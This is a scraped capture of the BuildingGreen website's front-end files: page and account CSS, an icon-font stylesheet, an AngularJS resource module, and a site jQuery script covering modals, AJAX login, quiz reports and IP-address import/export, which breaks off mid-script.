.bg-kb-sections-leftColumn p{color:#4A4F54;font-size:1.25rem;font-style:italic;padding:0;margin:0 0 0.5rem 0;text-align:left;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{font-size:1.45rem;margin-bottom:1rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a{color:#31373C;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn p .small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link{border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;padding:0.5rem 0.75rem;margin-top:0.5rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title{display:flex;flex-direction:row;align-items:center;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{color:#101820;font-size:0.85rem;font-weight:bold;text-decoration:underline;display:block;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{display:flex;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{color:#31373C;font-family:initial;font-size:0.65rem;margin-right:0.25rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{margin:0 0.5rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-ceusLabel{-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;background-color:#E4EBD1;color:#31373C;font-weight:bold;padding:0.25rem 0.5rem;font-size:0.65rem;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link p{color:#31373C;font-size:0.75rem;margin:0;}.bg-pn-container h2{padding-left:1rem;font-size:2rem;font-weight:bold;margin-bottom:1.5rem;border-left:8px solid #1D4B89;margin-top:1.25rem;}@media only screen and (min-width:600px){.bg-pn-container h2{margin-top:0.5rem;}}@media only screen and (min-width:992px){.bg-pn-container h2{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}.bg-pn-container .bg-grid-icons{margin-bottom:1rem;}.bg-pn-container .bg-grid-icons h5{color:#1D4B89;}.bg-grid-icons{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}@media only screen and (min-width:992px){.bg-grid-icons{margin-bottom:0;}}.bg-grid-icons .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){.bg-grid-icons .icon{text-align:left;margin:0 1rem 0 0;}}.bg-grid-icons .icon img{width:60px;}@media only screen and (min-width:992px){.bg-grid-icons .icon img{width:80px;}}.bg-grid-icons h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;}@media only screen and (min-width:992px){.bg-grid-icons h5{font-size:1.65rem;text-align:left;}}.bg-grid-icons p{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-grid-icons ul li{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container{flex:1;}.bg-highlight-container .bg-highlight-block{background-color:#F6F6F6;border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;display:flex;flex-direction:row;padding:1rem;margin-bottom:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text{margin-left:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text h3{font-size:1rem;color:#78991B;font-weight:bold;}.bg-highlight-container .bg-highlight-block .text p{font-size:0.85rem;line-height:1.4;margin-bottom:0.5rem;}.bg-highlight-container .bg-highlight-block .text p.testimonial{font-size:1.5rem;font-style:italic;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text p.signature{font-size:1.25rem;color:#78991B;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .link-green{color:#78991B;font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}p.text-price{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:1.65rem;}@media only screen and (min-width:992px){p.text-price{margin-left:1rem;}}.bg-side-block{background-color:#F6F6F6;border:1px solid #DBDCDD;padding:1rem 1rem 0 1rem;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-side-block p{color:#31373C;font-size:1rem;}.bg-side-block ul li{color:#31373C;font-size:1.25rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-side-block h3{font-size:2rem;font-weight:bold;margin-top:1rem;}.bg-side-block.pn-violet h3{color:#5C5E9C;}.bg-side-block.pn-yellow h3{color:#FF9F28;}.bg-side-block.pn-fuchsia h3{color:#C92C62;}.bg-side-block.pn-cyan h3{color:#5FC8D7;}.bg-side-block.pn-orange h3{color:#D96931;}.bg-caption{border:0;}.bg-caption figcaption{font-size:1.25rem;background-color:#FFFFFF;color:#909288;text-align:right;margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-caption-overlay{position:relative;margin:0;}.bg-caption-overlay figcaption{background-color:rgba(255,255,255,0.65);width:80%;position:absolute;bottom:0;right:0;font-size:1.15rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-back{border-bottom:1px solid #eeefed;margin-bottom:1rem;}.bg-back a{margin-bottom:0.5rem;padding-bottom:0.5rem;font-size:1.45rem;text-decoration:none !important;font-weight:bold;color:#31373C;display:flex;flex-direction:row;align-items:center;}.bg-back a i{display:flex;width:15px;height:15px;background:url("/sites/all/themes/bg_boot/images/arrow-back.svg");margin-right:0.5rem;}.bg-back a:hover{color:#31373C;text-decoration:none;}.bg-back a:hover i{color:#31373C;}.bg-form h2{margin-top:0;}.bg-form label{margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.dark-link{color:#180C3A;text-decoration:underline;}.article figure{position:relative;z-index:2;}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto;}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bg-social-icon{display:block;border:0;width:25px;height:25px;float:left;margin-left:1rem;}.bg-social-icon.linkedin{background:url("/sites/all/themes/bg_boot/images/linkedin.png") center center no-repeat;}.bg-social-icon.instagram{background:url("/sites/all/themes/bg_boot/images/instagram.png") center center no-repeat;}.bg-knowledge-base a{color:#4A4F54;font-size:1.5rem;text-decoration:underline;font-weight:bold;}@media only screen and (min-width:600px) and (max-width:767px){.bg-knowledge-base a{font-size:0.85rem;}}.bg-knowledge-base a.cyan{color:#00AABA;}@media only screen and (min-width:992px){.h30{height:30px;}}
.btn:focus{outline:dotted 2px #000}div.active:focus{outline:dotted 1px #000}a:focus{outline:dotted 1px #000}.close:hover,.close:focus{outline:dotted 1px #000}.nav>li>a:hover,.nav>li>a:focus{outline:dotted 1px #000}.carousel-indicators li,.carousel-indicators li.active{height:18px;width:18px;border-width:2px;position:relative;box-shadow:0px 0px 0px 1px #808080;-moz-boxshadow:0px 0px 0px 1px #808080;-webkit-boxshadow:0px 0px 0px 1px #808080}.carousel-indicators.active li{background-color:rgba(100,149,253,0.6)}.carousel-indicators.active li.active{background-color:white}.carousel-tablist-highlight{display:block;position:absolute;outline:2px solid transparent;background-color:transparent;box-shadow:0px 0px 0px 1px transparent;-moz-boxshadow:0px 0px 0px 1px transparent;-webkit-boxshadow:0px 0px 0px 1px transparent}.carousel-tablist-highlight.focus{outline:2px solid #6495ED;background-color:rgba(0,0,0,0.4)}a.carousel-control:focus{outline:2px solid #6495ED;background-image:linear-gradient(to right,transparent 0px,rgba(0,0,0,0.5) 100%);box-shadow:0px 0px 0px 1px #000000;-moz-boxshadow:0px 0px 0px 1px #000000;-webkit-boxshadow:0px 0px 0px 1px #000000}.carousel-pause-button{position:absolute;top:-30em;left:-300em;display:block}.carousel-pause-button.focus{top:0.5em;left:0.5em}.carousel:hover .carousel-caption,.carousel.contrast .carousel-caption{background-color:rgba(0,0,0,0.5);z-index:10}.alert-success{color:#2d4821}.alert-info{color:#214c62}.alert-warning{color:#6c4a00;background-color:#f9f1c6}.alert-danger{color:#bd0600}.alert-danger:hover{color:#a82824}
@media only screen and (min-width:768px) and (max-width:1199px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_sm1.png);}}@media only screen and (min-width:1200px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_lg1.png);}}.page-user-cards .main-container,.page-user-addressbook-billing-create .main-container,.page-user-addressbook-billing-edit .main-container,.page-user-addressbook-billing-delete .main-container,.page-user-profile-public .main-container,.page-user-cancel .main-container{background-image:none !important;padding-top:2em;}@media only screen and (min-width:992px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-edit .main-container form{width:80%;}}@media only screen and (min-width:1200px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-create .main-container form{width:60%;}}.form-item-credit-card-owner,.form-item-commerce-customer-address-und-0-thoroughfare,.form-item-commerce-customer-address-und-0-premise,.form-item-commerce-customer-address-und-0-country{max-width:36em;}.form-item-credit-card-type,.form-item-credit-card-number{max-width:20em;}#edit-credit-card-exp-month,#edit-credit-card-exp-year{width:4em;display:inline-block;}.form-item-credit-card-exp-month label{display:block;}#edit-credit-card-code{width:4em;}@media only screen and (min-width:768px){.page-user.logged-in .main-container{background-size:100% 100%;background-repeat:no-repeat;margin-top:-15px;}}.account-status{background-color:#fff;line-height:1.2;padding:2px 8px;border-radius:5px;border:1px solid #655F70;}.account-status .btn{border-radius:0;text-align:left;}.scotch-container{margin-bottom:-2em;}.tab-content,#scotch-panel{min-height:1000px;}#ceu-numbers,#quiz-results{border-right:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;padding:1em 1em 1.5em;}#continuing-education .nav-tabs{margin-bottom:0;border-bottom:1px solid #ddd;}#continuing-education .nav-tabs > li{border-bottom:none;}#continuing-education .nav-tabs li a{background-color:#E7E6E9;color:#230f5a;border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:1px solid #ddd;}#continuing-education .nav-tabs li.active a{background-color:#fff;color:#222;}@media only screen and (min-width:0) and (max-width:767px){.user-sidebar{border-bottom-right-radius:12px;background-image:-webkit-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:-o-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:linear-gradient(to right,#f4f4f4 0%,#e7e6e9 100%);}.user-sidebar h3{font-size:16px;text-transform:uppercase;margin-bottom:0.25em;}.menu-simple{font-family:source-sans-pro,sans-serif;}.menu-simple li{line-height:1.4em;}.account-status{margin:10px -5px;}}@media only screen and (min-width:768px){.account-status{margin-top:1em;}.user-sidebar h3{font-size:18px;text-transform:uppercase;}.user-sidebar ul{margin:0;padding:0;list-style-type:none;border:1px solid #655F70;}.user-sidebar ul li a{text-decoration:none !important;color:#39306D;padding:0.5em;background-color:#fff;display:block;border-bottom:1px solid #655F70;}.user-sidebar ul li:last-child a{border-bottom:none;}.user-sidebar ul li a:visited{color:#39306D;}.user-sidebar ul li a:hover{color:white;background-color:#230f5a;}.user-sidebar ul li.active a{color:white;background-image:-webkit-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:linear-gradient(to bottom,#6d6984 0%,#a3a0b3 100%);}}.menu-simple{list-style-type:none;padding-left:0;}body.page-user{overflow-x:hidden;}@media screen and (max-width:767px){.row-offcanvas{position:relative;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;}.row-offcanvas-right{right:0;}.row-offcanvas-left{left:0;}.row-offcanvas-right
  .sidebar-offcanvas{right:-50%;}.row-offcanvas-left
  .sidebar-offcanvas{left:-50%;}.row-offcanvas-right.active{right:50%;}.row-offcanvas-left.active{left:50%;}.sidebar-offcanvas{position:absolute;top:0;width:50%;}}header .toggle-panel{display:none;}header ul{display:block;}@media only screen and (min-width :769px){.scotch-panel-canvas{-o-transform:translate3d(0px,0px,0px) !important;-ms-transform:translate3d(0px,0px,0px) !important;-moz-transform:translate3d(0px,0px,0px) !important;-webkit-transform:translate3d(0px,0px,0px) !important;transform:translate3d(0px,0px,0px) !important;}}@media only screen and (max-width :768px){header .toggle-panel{display:block;}header ul{display:none;}}#user-toggle{border:none;border-top-right-radius:8px;border-bottom-right-radius:8px;margin-left:-30px;padding:4px 8px 4px 6px;}#user-toggle.dormant{color:white;background-color:#D36340;}#user-toggle.dormant::before{content:"\00AB\00A0\00A0";}#user-toggle.open{color:#333139;background-color:#C0BCC5;}#user-toggle.open::before{content:"\00D7\00A0\00A0";}.page-user h1{display:block !important;}#user-profile-form h4{text-transform:none;font-size:20px;line-height:22px;margin-top:11px;color:#230f5a;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .form-group:last-child{margin-bottom:15px;}#user-profile-form .form-actions{margin-top:1em;}.field-name-commerce-customer-address{margin-top:1em;}.view-commerce-addressbook-defaults{display:inline-block;margin-top:1em;padding:0 10px 10px;border:1px solid #E7E6E9;background-color:#e6f2d9;}.view-commerce-addressbook-defaults .field-name-commerce-customer-address{font-weight:600;font-size:110%;}.views-field-commerce-order-better-balance{white-space:nowrap;}#user-toggle-wrapper{z-index:2;}#user-toggle-wrapper.stick{margin-top:0 !important;position:fixed;top:0;z-index:10000;}


--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/all/libraries/bg-icons/css/bg-icons.css
body_size: 520
content:
@font-face {
  font-family: 'bg-icons';
  src: url('../font/bg-icons.eot?17057734');
  src: url('../font/bg-icons.eot?17057734#iefix') format('embedded-opentype'),
       url('../font/bg-icons.woff2?17057734') format('woff2'),
       url('../font/bg-icons.woff?17057734') format('woff'),
       url('../font/bg-icons.ttf?17057734') format('truetype'),
       url('../font/bg-icons.svg?17057734#bg-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'bg-icons';
    src: url('../font/bg-icons.svg?17057734#bg-icons') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "bg-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-clipboard-list-light:before { content: '\e800'; } /* '' */
.icon-file-certificate-solid:before { content: '\e801'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4
body_size: 9
content:
angular.module('node', ['ngResource']).factory('Node', function($resource) {
	var Node = $resource('/node/:nid', {}, {
	  update: { method: 'PUT' }
	});

	Node.prototype.update = function(node) {
	  return Node.update({nid: this.nid}, angular.extend({}, this, {nid: undefined}), node);
	}

	return Node;
}).config(["$httpProvider", function(provider) {
  provider.defaults.headers.common['X-CSRF-Token'] = Drupal.settings.angularjsApp.restws_csrf_token;
  provider.defaults.headers.common['X-ANGULARJS'] = 1;
}]);

angular.module('nodes', ['ngResource']).factory('Nodes', function($resource) {
  var Node = $resource(Drupal.settings.angularjsApp.basePath + '/node.json', {}, {
  });

  return Node;
 });


--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t5xv2q
body_size: 6967
content:
(function($){
  $().ready(function(e){
    var modalUrl = '/sites/all/modules/bg_content/templates/imagemodal.php';
    //get default modal placeholder content
    var modalplaceholder = '';
    $.ajax({
      type: 'GET',
      url: '/sites/all/modules/bg_content/templates/imagemodal.html',
      async: false,
      success: function(data){
        modalplaceholder = data;
      },
    });
    
    var basename;
    
    $('picture[class="img-responsive"]').each(function(){      
      if ($(this).parent('a').attr('href'))
      {
        //basename = $(this).parent('a').attr('href').replace(/%2520/g, '_').replace(/%20/g,'_').replace(/\\/g, '/').replace(/.*\//, '').replace(/\./, '-');        
        basename = $(this).parent('a').attr('href');
        basename = decodeURIComponent(basename.substring(basename.lastIndexOf('/') + 1))
        basename = basename.replace(/[^0-9a-zA-Z-_]/g, '');
        
        var modalUrlWithInfo = modalUrl + '?image=' + $(this).parent('a').attr('href') + '&nid=' + Drupal.settings.bg_content.nid
        
        //add attributes to link to open modal
        $(this).parent('a').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').attr('data-toggle', 'modal');
        $(this).parent('a').attr('href', modalUrlWithInfo);
        $(this).parent('a').attr('rel', 'imagemodal');
      }
      
      //link image title as well
      if ($(this).parent('a').prev('.embedded-image-title'))
      {
        //add attributes to link to open modal
        $(this).parent('a').prev('.embedded-image-title').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').prev('.embedded-image-title').attr('data-toggle', 'modal');
        $(this).parent('a').prev('.embedded-image-title').attr('href', modalUrlWithInfo);
        $(this).parent('a').prev('.embedded-image-title').attr('rel', 'imagemodal');
      }
    });
    
    
    //display error messages for login form
    $('#login-modal form#user-login').submit(function(e) {
      $('.progress').show();
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-login');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for error
       if (response.search('messages error') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
          //hide progress bar
          $('.progress').hide();
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //display error messages for request form
    $('#login-modal form#user-pass').submit(function(e) {
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-pass');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for any message
       if (response.search('messages') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //hide 'default' checkbox for card on file
    $('.form-item-commerce-payment-payment-details-cardonfile-instance-default').hide();
    
    //ebn archive page jump menu
    $('#ebn-year').change(function(){
      window.location.href = '/downloads/' + $(this).val();
    });
    
    /*
     * quiz reports functionality
     */
    //quiz reporting pages
    $("[id*='reported_']").click(function(){
      //reported checkbox
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('reported_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, ajax: "true"},function(j){});
  	});
  	
  	//reported checkbox
  	$("[id*='quiz_hide_']").click(function(){
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('quiz_hide_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, mode: 'hide', ajax: "true"},function(j){});
  	});
  	
  	//check all feature for quiz reports
  	$('#checkall').click(function(){
  	  $('[id^="reported_"]').each(function(){
  	    $(this).prop('checked', $('#checkall').prop('checked'));
       		
       	if ($('#checkall').prop('checked'))
       	{
       	  $(this).triggerHandler('click');
       	}
      });
    });
    
    //date range filtering
    $('select#date_range').change(function(){
      let redirect = window.location.pathname + '?date_range=' + $(this).val();
      if (Drupal.settings.bg_content.query_params.show)
      {
        redirect = redirect + '&show=' + Drupal.settings.bg_content.query_params.show;
      }
      window.location.href = redirect;
    });  
    /*
     * end - quiz reports functionality
     */
    
    //smooth scrolling for anchor tags; copied from https://css-tricks.com/snippets/jquery/smooth-scrolling/
    $('a[href*="#"]:not([href="#"])').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname)
      {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
        if (target.length && $(this).hasClass('smoothScroll'))//only apply to smoothScroll class
        {
          $('html, body').animate({
            scrollTop: target.offset().top
          }, 1000);
          return false;
        }
      }
    });
    
    //reset iframe in bootstrap modals; used to stop youtube videos when modal is closed
    $("body").on('hidden.bs.modal', function (e) {
      var $iframes = $(e.target).find("iframe");
      $iframes.each(function(index, iframe){
        $(iframe).attr("src", $(iframe).attr("src"));
      });
    });
    
    //set equal heights for divs when using uniheight class
    if ($('div.uniheight').length > 0)
    {
      var heights = $("div.uniheight").map(function(){
        return $(this).height();
      }).get(),
      
      maxHeight = Math.max.apply(null, heights);

      $("div.uniheight").height(maxHeight);
    }
    
    //slider on membership page
    $('.yearly').hide();
    $('.individual_term').click(function(){
      var isChecked = $(this).is(':checked');
      
      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }
      
      //apply action to all instances
      $('.individual_term').each(function(i){
        if ($(this).is(':checked') != isChecked)
        {
          $(this).trigger('click');
        }
      });
      
      //fade effect on some elements
      $('.' + hide).each(function(){
        if (!$(this).hasClass('nofade'))
        {
          $(this).fadeOut('fast', function(){
            $('.' + show).each(function(){
              if (!$(this).hasClass('nofade'))
              {
                $(this).fadeIn('fast');
              }
            });
          });
        }
      });
    
     //now handle elements with nofade class
     $('.' + hide).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).hide();
      }
    });
    
    $('.' + show).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).show();
      }
    });
  });
  
  //default to dp tab if #dp is in the url
  if (Drupal.settings.bg_content.dp)
  {
    $('.right-tab a[href="#dp"]').tab('show');
  }
  
  //add usemap attribute to infographics
  if ($("map[name='infographic_imagemap']"))
  {
    $('.field-name-field-infographic-image').find('img').attr('usemap', '#infographic_imagemap');
    $('map').imageMapResize();//resize image map for responsive    
    $('area').tooltipster({
      maxWidth: 350,
    });    
  }
  
  //enable tooltips
  if (typeof tooltip !== 'undefined')
  {
    $('[data-toggle=tooltip]').tooltip();
  }
  
  //handle readonly
  $(':checkbox[readonly="readonly"]').click(function(e){
     e.preventDefault();
  });
  
  //peer network application forms
  if ($('#application_form').length > 0)
  {
    $('[id^="application_submit"]').prop('disabled', true);
    
    //require all fields
    $('#application_form input').prop('required', true);
    $('#application_form textarea').prop('required', true);
  }
  
  //scroll frame
  if (typeof scrollFrame !== 'undefined' && !isMobileSafari())
  {
    scrollFrame('.search-results a');
  }
  
    //teams page
    if (($('#edit-existing-group') && $('#edit-existing-group').val() == '') || $('#edit-existing-group').length === 0)
    {
      $('div.form-item-group-name').show();
    }else{
      $('div.form-item-group-name').hide();
    }
    
    $('#edit-existing-group').change(function(){
      if ($(this).val() == '')
      {
        $('div.form-item-group-name').show();
      }else{
        $('div.form-item-group-name').hide();
      }
    });
    
    //feedback button
    $('a.feedback_simple').attr('href', '#').attr('data-toggle', 'modal').attr('data-target', '#feedback-modal');
    
    //display processing indicator on 'place order' button
    $('form#commerce-checkout-form-review').submit(function(){
      $('button#edit-continue').prop('disabled', 'disabled').text('Processing...');
      $('button#edit-continue').after('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
      $('.button-operator').hide();
      $('button#edit-back').hide();
    });
    
    //add sorting to enterprize groups personal profile report
    if ($.isFunction($.fn.tablesorter))
    {
      $('table.sticky-table').addClass('tablesorter').tablesorter({
        widgets: ['filter'],
      })
      .bind('sortEnd',function(e, t) {
        $('tr:odd').removeClass('even').addClass('odd');
        $('tr:even').removeClass('odd').addClass('even');
      })
      .bind('filterEnd',function(e, t) {
        console.log('filterEnd');
        $('tr:visible:odd').removeClass('even').addClass('odd');
        $('tr:visible:even').removeClass('odd').addClass('even');
      });
      
    }
    
    //event registrations
    if ($('#registration-form').length)
    {
      var show_required_fields = false;
      //toggle display of campaign required fields - onload
      $('input[id*=field-related-products]').each(function(){
        if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
        {
          show_required_fields = true;
        }
      });
      
      if (show_required_fields)
      {
        $('.required-by-campaign').show();
      }else{
        $('.required-by-campaign').hide();
      }
      
      //toggle display of campaign required fields
      $('input[id*=field-related-products]').click(function(){
        
        show_required_fields = false;
        $('input[id*=field-related-products]').each(function(){
          if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
          {
            show_required_fields = true;
          }
        });
        
        if (show_required_fields)
        {
          $('.required-by-campaign').show();
        }else{
          $('.required-by-campaign').hide();
        }
      });
    }
    
    // CW/FW list page
    if (window.location.pathname == '/admin/people/cw-fw-lists')
    {
      $('.alert-success').hide();
      
      $("textarea").click(function showAlert() {
        $(this).select();
        document.execCommand("copy");
        
        let alert_id = '#' + $(this).attr('id') + '-success-alert';
        $(alert_id).fadeTo(2000, 500).slideUp(500, function() {
          $(alert_id).slideUp(500);
        });
      });
    }
    
    //permalink
    $('.permalink').click(function (e) {
      e.preventDefault();
      let permalink = $(this).attr('href');
      //create temporary textarea to copy text from
      $('<textarea/>').appendTo('body').val(permalink).select().each(function() {
        document.execCommand('copy');
      }).remove();
      
      //create temporary alert div
      $('<div/>').prependTo($(this).parent().parent()).text('The permalink is copied to your clipboard').addClass('permalink-success').attr('style', 'display:none;').slideDown(1000, function() {
        $(this).delay(1000).slideUp(1000);
      });
    });
    
    //ip address field import/export
    $('#field-ip-login-add-more-wrapper').prepend('<button class="ip-address-export btn btn-info">Bulk Import/Export IP Addresses</button>');
    let ip_address_list = '';
    $('.ip-address-export').click(function(e){
      e.preventDefault();
      $.ajax({
        type: 'GET',
        url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_export.ajax.php',
        data: {uid: Drupal.settings.bg_content.profile_user_uid},
        async: false,
        success: function(data){
          ip_address_list = $.parseJSON(data).join("\r\n");
          
           bootbox.prompt({
              title: "Bulk Import/Export IP Addresses",
              inputType: 'textarea',
              value: ip_address_list,
              rows: 20,
              buttons: {
                confirm: {
                  label: 'Save',
                },
              },
              callback: function (result) {
                var closebox = true;
                if (result != null)
                {
                  //import
                  $.ajax({
                    type: 'POST',
                    url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_import.ajax.php',
                    data: {uid: Drupal.settings.bg_content.profile_user_uid, data: result},
                    async: false,
                    success: function(data){
                      let result = $.parseJSON(data);
                      if (result.success)
                      {
                        bootbox.dialog({ 
                          message: '<div class="text-center"><i class="fa fa-spin fa-spinner"></i>The ip addresses have been successfully updated. The page will now reload.</div>', 
                          closeButton: false 
                        });
                        
                        location.reload(true);
                      }else{
                        alert(result.error);
                        closebox = false;
                      }
                    },
                  });
                }
                return closebox;
              }
            });
        },
      });      
    });
    
   //move vimeo link href to data attribute
    
      setTimeout(function (){
        $('a[href*=vimeo]').each(function(){
          $(this).attr('data-vimeo-url', $(this).attr('href')).attr('href', '#');
          
          if (window.location.pathname == '/peer-networks/resources' && ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') != 'private'))
          {
            $(this).after(' <a href="#" title="public link" class="vimeo-public-link"><span class="glyphicon glyphicon-link"></span></a>');
          }      
        });
       
      
      //open vimeo links in a modal
